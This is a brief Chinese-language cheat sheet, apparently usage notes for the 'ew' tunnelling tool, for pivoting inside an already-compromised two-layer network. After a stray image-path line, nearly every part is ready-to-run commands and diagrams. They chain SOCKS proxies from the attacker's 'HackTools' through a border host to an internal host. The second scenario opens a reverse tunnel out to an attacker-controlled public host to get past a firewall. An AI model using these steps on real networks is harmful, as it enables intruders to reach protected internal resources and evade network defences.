 对于二重网络环境：
1.  获得目标网络内两台主机 A、B 的权限，情况描述如下：
A 主机：  存在公网 IP，且自由监听任意端口，无法访问特定资源
B 主机：  目标网络内部主机，可访问特定资源，但无法访问公网
A 主机可直连 B 主机
可控边界主机A             可访问指定资源的主机B
+---------+     +-----------------------+      +-----------------+
|HackTools| ->> | 1080 -->  2.2.2.2 --> | ->>  | 9999 -> 2.2.2.3 |
+---------+     +-----------------------+      +-----------------+
a)  ./ew -s ssocksd -l 9999
// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理
b)  ./ew -s lcx_tran -l 1080 -f 2.2.2.3 -g 9999
// 将 1080 端口收到的 socks 代理请求转交给 2.2.2.3 的主机。
c)  HackTools 可通过访问 2.2.2.2:1080 来使用 2.2.2.3 主机提供的 socks5 代理。
2.  获得目标网络内两台主机 A、B 的权限，情况描述如下：
A 主机：  目标网络的边界主机，无公网 IP，无法访问特定资源。
B 主机：  目标网络内部主机，可访问特定资源，却无法回连公网。
A 主机可直连 B 主机
一台可控公网IP主机                    可控内网主机A         可访问指定资源的主机B
+---------+     +--------------------------+    |    +-----------------+      +-----------------
+
|HackTools| ->> | 1080 ->  1.1.1.1 -> 8888 |  防火墙  | <--  2.2.2.2 --> | ->> | 9999 -> 2.2.2.3
|
+---------+     +--------------------------+    |    +-----------------+      +-----------------
+
a)  ./ew -s lcx_listen -l 1080 -e 8888
// 在 1.1.1.1 公网主机添加转接隧道，将 1080 收到的代理请求
// 转交给反连 8888 端口的主机
b)  ./ew -s ssocksd -l 9999
// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理
c)  ./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999
// 在 2.2.2.2 上，通过工具的 lcx_slave 方式，打通1.1.1.1:8888 和 2.2.2.3:9999 之间的通讯隧道
d)  HackTools 可通过访问 1.1.1.1:1080 来使用 2.2.2.3 主机提供的 socks5 代理